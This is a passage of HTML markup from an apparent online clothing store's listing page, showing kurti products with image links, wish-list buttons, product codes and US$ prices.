                                <div class="image"><a target="_blank" title='Masterly Maroon Festival Designer Kurti' href='https://www.sannarinx.com/casual-kutis/masterly-maroon-festival-designer-kurti-48602'><img src='https://www.sannarinx.com/image/cache/data/masterly-maroon-festival-designer-kurti-48602-290x399.jpg' alt='Masterly Maroon Festival Designer Kurti' title='Masterly Maroon Festival Designer Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/masterly-maroon-festival-designer-kurti-48602-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/masterly-maroon-festival-designer-kurti-48602"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48602');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/masterly-maroon-festival-designer-kurti-48602" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Masterly Maroon Festival Designer Kurti' href='https://www.sannarinx.com/casual-kutis/masterly-maroon-festival-designer-kurti-48602'>Masterly Maroon Festival Desig..</a></div>
              <div class="pro_code" title="Porduct Code : 48602 "> Product Code : 48602</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>23.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Glamorous Digital Print Rayon Party Wear Kurti' href='https://www.sannarinx.com/casual-kutis/glamorous-digital-print-rayon-party-wear-kurti-48601'><img src='https://www.sannarinx.com/image/cache/data/glamorous-digital-print-rayon-party-wear-kurti-48601-290x399.jpg' alt='Glamorous Digital Print Rayon Party Wear Kurti' title='Glamorous Digital Print Rayon Party Wear Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/glamorous-digital-print-rayon-party-wear-kurti-48601-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/glamorous-digital-print-rayon-party-wear-kurti-48601"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48601');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/glamorous-digital-print-rayon-party-wear-kurti-48601" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Glamorous Digital Print Rayon Party Wear Kurti' href='https://www.sannarinx.com/casual-kutis/glamorous-digital-print-rayon-party-wear-kurti-48601'>Glamorous Digital Print Rayon ..</a></div>
              <div class="pro_code" title="Porduct Code : 48601 "> Product Code : 48601</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>23.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Rayon Digital Print Black Designer Kurti' href='https://www.sannarinx.com/casual-kutis/rayon-digital-print-black-designer-kurti-48600'><img src='https://www.sannarinx.com/image/cache/data/rayon-digital-print-black-designer-kurti-48600-290x399.jpg' alt='Rayon Digital Print Black Designer Kurti' title='Rayon Digital Print Black Designer Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/rayon-digital-print-black-designer-kurti-48600-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/rayon-digital-print-black-designer-kurti-48600"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48600');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/rayon-digital-print-black-designer-kurti-48600" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Rayon Digital Print Black Designer Kurti' href='https://www.sannarinx.com/casual-kutis/rayon-digital-print-black-designer-kurti-48600'>Rayon Digital Print Black Desi..</a></div>
              <div class="pro_code" title="Porduct Code : 48600 "> Product Code : 48600</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>23.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Yellow Color Designer Kurti' href='https://www.sannarinx.com/casual-kutis/yellow-color-designer-kurti-47296'><img src='https://www.sannarinx.com/image/cache/data/yellow-color-designer-kurti-47296-290x399.jpg' alt='Yellow Color Designer Kurti' title='Yellow Color Designer Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/yellow-color-designer-kurti-47296-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/yellow-color-designer-kurti-47296"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('47296');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/yellow-color-designer-kurti-47296" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Yellow Color Designer Kurti' href='https://www.sannarinx.com/casual-kutis/yellow-color-designer-kurti-47296'>Yellow Color Designer Kurti</a></div>
              <div class="pro_code" title="Porduct Code : 47296 "> Product Code : 47296</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>25.14</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Urbane Embroidered Casual Designer Kurti' href='https://www.sannarinx.com/casual-kutis/urbane-embroidered-casual-designer-kurti-46870'><img src='https://www.sannarinx.com/image/cache/data/urbane-embroidered-casual-designer-kurti-46870-290x399.jpg' alt='Urbane Embroidered Casual Designer Kurti' title='Urbane Embroidered Casual Designer Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/urbane-embroidered-casual-designer-kurti-46870-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/urbane-embroidered-casual-designer-kurti-46870"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('46870');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/urbane-embroidered-casual-designer-kurti-46870" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Urbane Embroidered Casual Designer Kurti' href='https://www.sannarinx.com/casual-kutis/urbane-embroidered-casual-designer-kurti-46870'>Urbane Embroidered Casual Desi..</a></div>
              <div class="pro_code" title="Porduct Code : 46870 "> Product Code : 46870</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>11.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Pink Cotton Party Wear Kurti' href='https://www.sannarinx.com/casual-kutis/pink-cotton-party-wear-kurti-46869'><img src='https://www.sannarinx.com/image/cache/data/pink-cotton-party-wear-kurti-46869-290x399.jpg' alt='Pink Cotton Party Wear Kurti' title='Pink Cotton Party Wear Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/pink-cotton-party-wear-kurti-46869-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/pink-cotton-party-wear-kurti-46869"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('46869');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/pink-cotton-party-wear-kurti-46869" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Pink Cotton Party Wear Kurti' href='https://www.sannarinx.com/casual-kutis/pink-cotton-party-wear-kurti-46869'>Pink Cotton Party Wear Kurti</a></div>
              <div class="pro_code" title="Porduct Code : 46869 "> Product Code : 46869</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>11.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Green Cotton Casual Designer Kurti' href='https://www.sannarinx.com/casual-kutis/green-cotton-casual-designer-kurti-46867'><img src='https://www.sannarinx.com/image/cache/data/green-cotton-casual-designer-kurti-46867-290x399.jpg' alt='Green Cotton Casual Designer Kurti' title='Green Cotton Casual Designer Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/green-cotton-casual-designer-kurti-46867-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/green-cotton-casual-designer-kurti-46867"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('46867');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/green-cotton-casual-designer-kurti-46867" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Green Cotton Casual Designer Kurti' href='https://www.sannarinx.com/casual-kutis/green-cotton-casual-designer-kurti-46867'>Green Cotton Casual Designer K..</a></div>
              <div class="pro_code" title="Porduct Code : 46867 "> Product Code : 46867</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>11.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Exceptional Plain Designer Kurti' href='https://www.sannarinx.com/casual-kutis/exceptional-plain-designer-kurti-46167'><img src='https://www.sannarinx.com/image/cache/data/exceptional-plain-designer-kurti-46167-290x399.jpg' alt='Exceptional Plain Designer Kurti' title='Exceptional Plain Designer Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/exceptional-plain-designer-kurti-46167-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/exceptional-plain-designer-kurti-46167"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('46167');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/exceptional-plain-designer-kurti-46167" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Exceptional Plain Designer Kurti' href='https://www.sannarinx.com/casual-kutis/exceptional-plain-designer-kurti-46167'>Exceptional Plain Designer Kur..</a></div>
              <div class="pro_code" title="Porduct Code : 46167 "> Product Code : 46167</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>11.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Elite Rayon Plain Designer Kurti' href='https://www.sannarinx.com/casual-kutis/elite-rayon-plain-designer-kurti-46165'><img src='https://www.sannarinx.com/image/cache/data/elite-rayon-plain-designer-kurti-46165-290x399.jpg' alt='Elite Rayon Plain Designer Kurti' title='Elite Rayon Plain Designer Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/elite-rayon-plain-designer-kurti-46165-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/elite-rayon-plain-designer-kurti-46165"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('46165');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/elite-rayon-plain-designer-kurti-46165" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Elite Rayon Plain Designer Kurti' href='https://www.sannarinx.com/casual-kutis/elite-rayon-plain-designer-kurti-46165'>Elite Rayon Plain Designer Kur..</a></div>
              <div class="pro_code" title="Porduct Code : 46165 "> Product Code : 46165</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>11.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Rayon Plain Orange Party Wear Kurti' href='https://www.sannarinx.com/casual-kutis/rayon-plain-orange-party-wear-kurti-46164'><img src='https://www.sannarinx.com/image/cache/data/rayon-plain-orange-party-wear-kurti-46164-290x399.jpg' alt='Rayon Plain Orange Party Wear Kurti' title='Rayon Plain Orange Party Wear Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/rayon-plain-orange-party-wear-kurti-46164-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/rayon-plain-orange-party-wear-kurti-46164"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('46164');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/rayon-plain-orange-party-wear-kurti-46164" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Rayon Plain Orange Party Wear Kurti' href='https://www.sannarinx.com/casual-kutis/rayon-plain-orange-party-wear-kurti-46164'>Rayon Plain Orange Party Wear ..</a></div>
              <div class="pro_code" title="Porduct Code : 46164 "> Product Code : 46164</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>11.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Energetic Plain Rayon Designer Kurti' href='https://www.sannarinx.com/casual-kutis/energetic-plain-rayon-designer-kurti-46162'><img src='https://www.sannarinx.com/image/cache/data/energetic-plain-rayon-designer-kurti-46162-290x399.jpg' alt='Energetic Plain Rayon Designer Kurti' title='Energetic Plain Rayon Designer Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/energetic-plain-rayon-designer-kurti-46162-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/energetic-plain-rayon-designer-kurti-46162"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('46162');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/energetic-plain-rayon-designer-kurti-46162" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Energetic Plain Rayon Designer Kurti' href='https://www.sannarinx.com/casual-kutis/energetic-plain-rayon-designer-kurti-46162'>Energetic Plain Rayon Designer..</a></div>
              <div class="pro_code" title="Porduct Code : 46162 "> Product Code : 46162</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>11.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Irresistible Digital Print Rayon Magenta Designer Kurti' href='https://www.sannarinx.com/casual-kutis/irresistible-digital-print-rayon-magenta-designer-kurti-46080'><img src='https://www.sannarinx.com/image/cache/data/irresistible-digital-print-rayon-magenta-designer-kurti-46080-290x399.jpg' alt='Irresistible Digital Print Rayon Magenta Designer Kurti' title='Irresistible Digital Print Rayon Magenta Designer Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/irresistible-digital-print-rayon-magenta-designer-kurti-46080-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/irresistible-digital-print-rayon-magenta-designer-kurti-46080"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('46080');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/irresistible-digital-print-rayon-magenta-designer-kurti-46080" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Irresistible Digital Print Rayon Magenta Designer Kurti' href='https://www.sannarinx.com/casual-kutis/irresistible-digital-print-rayon-magenta-designer-kurti-46080'>Irresistible Digital Print Ray..</a></div>
              <div class="pro_code" title="Porduct Code : 46080 "> Product Code : 46080</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>21.54</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Precious Floral Print Rayon Party Wear Kurti' href='https://www.sannarinx.com/casual-kutis/precious-floral-print-rayon-party-wear-kurti-46079'><img src='https://www.sannarinx.com/image/cache/data/precious-floral-print-rayon-party-wear-kurti-46079-290x399.jpg' alt='Precious Floral Print Rayon Party Wear Kurti' title='Precious Floral Print Rayon Party Wear Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/precious-floral-print-rayon-party-wear-kurti-46079-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/precious-floral-print-rayon-party-wear-kurti-46079"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('46079');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/precious-floral-print-rayon-party-wear-kurti-46079" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Precious Floral Print Rayon Party Wear Kurti' href='https://www.sannarinx.com/casual-kutis/precious-floral-print-rayon-party-wear-kurti-46079'>Precious Floral Print Rayon Pa..</a></div>
              <div class="pro_code" title="Porduct Code : 46079 "> Product Code : 46079</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>21.54</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Majesty Brown Digital Print Designer Kurti' href='https://www.sannarinx.com/casual-kutis/majesty-brown-digital-print-designer-kurti-46077'><img src='https://www.sannarinx.com/image/cache/data/majesty-brown-digital-print-designer-kurti-46077-290x399.jpg' alt='Majesty Brown Digital Print Designer Kurti' title='Majesty Brown Digital Print Designer Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/majesty-brown-digital-print-designer-kurti-46077-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/majesty-brown-digital-print-designer-kurti-46077"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('46077');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/majesty-brown-digital-print-designer-kurti-46077" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Majesty Brown Digital Print Designer Kurti' href='https://www.sannarinx.com/casual-kutis/majesty-brown-digital-print-designer-kurti-46077'>Majesty Brown Digital Print De..</a></div>
              <div class="pro_code" title="Porduct Code : 46077 "> Product Code : 46077</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>21.54</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Prepossessing Fancy Green Designer Kurti' href='https://www.sannarinx.com/casual-kutis/prepossessing-fancy-green-designer-kurti-45712'><img src='https://www.sannarinx.com/image/cache/data/prepossessing-fancy-green-designer-kurti-45712-290x399.jpg' alt='Prepossessing Fancy Green Designer Kurti' title='Prepossessing Fancy Green Designer Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/prepossessing-fancy-green-designer-kurti-45712-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/prepossessing-fancy-green-designer-kurti-45712"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45712');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/prepossessing-fancy-green-designer-kurti-45712" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Prepossessing Fancy Green Designer Kurti' href='https://www.sannarinx.com/casual-kutis/prepossessing-fancy-green-designer-kurti-45712'>Prepossessing Fancy Green Desi..</a></div>
              <div class="pro_code" title="Porduct Code : 45712 "> Product Code : 45712</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>31.14</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Pink Muslin Paisley Print Designer Kurti' href='https://www.sannarinx.com/casual-kutis/pink-muslin-paisley-print-designer-kurti-45710'><img src='https://www.sannarinx.com/image/cache/data/pink-muslin-paisley-print-designer-kurti-45710-290x399.jpg' alt='Pink Muslin Paisley Print Designer Kurti' title='Pink Muslin Paisley Print Designer Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/pink-muslin-paisley-print-designer-kurti-45710-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/pink-muslin-paisley-print-designer-kurti-45710"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45710');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/pink-muslin-paisley-print-designer-kurti-45710" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Pink Muslin Paisley Print Designer Kurti' href='https://www.sannarinx.com/casual-kutis/pink-muslin-paisley-print-designer-kurti-45710'>Pink Muslin Paisley Print Desi..</a></div>
              <div class="pro_code" title="Porduct Code : 45710 "> Product Code : 45710</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>25.14</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Blue Fancy Party Wear Kurti' href='https://www.sannarinx.com/casual-kutis/blue-fancy-party-wear-kurti-45709'><img src='https://www.sannarinx.com/image/cache/data/blue-fancy-party-wear-kurti-45709-290x399.jpg' alt='Blue Fancy Party Wear Kurti' title='Blue Fancy Party Wear Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/blue-fancy-party-wear-kurti-45709-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/blue-fancy-party-wear-kurti-45709"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45709');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/blue-fancy-party-wear-kurti-45709" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Blue Fancy Party Wear Kurti' href='https://www.sannarinx.com/casual-kutis/blue-fancy-party-wear-kurti-45709'>Blue Fancy Party Wear Kurti</a></div>
              <div class="pro_code" title="Porduct Code : 45709 "> Product Code : 45709</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>43.14</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Enticing Muslin Party Designer Kurti' href='https://www.sannarinx.com/casual-kutis/enticing-muslin-party-designer-kurti-45707'><img src='https://www.sannarinx.com/image/cache/data/enticing-muslin-party-designer-kurti-45707-290x399.jpg' alt='Enticing Muslin Party Designer Kurti' title='Enticing Muslin Party Designer Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/enticing-muslin-party-designer-kurti-45707-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/enticing-muslin-party-designer-kurti-45707"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('45707');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/enticing-muslin-party-designer-kurti-45707" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Enticing Muslin Party Designer Kurti' href='https://www.sannarinx.com/casual-kutis/enticing-muslin-party-designer-kurti-45707'>Enticing Muslin Party Designer..</a></div>
              <div class="pro_code" title="Porduct Code : 45707 "> Product Code : 45707</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>28.74</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
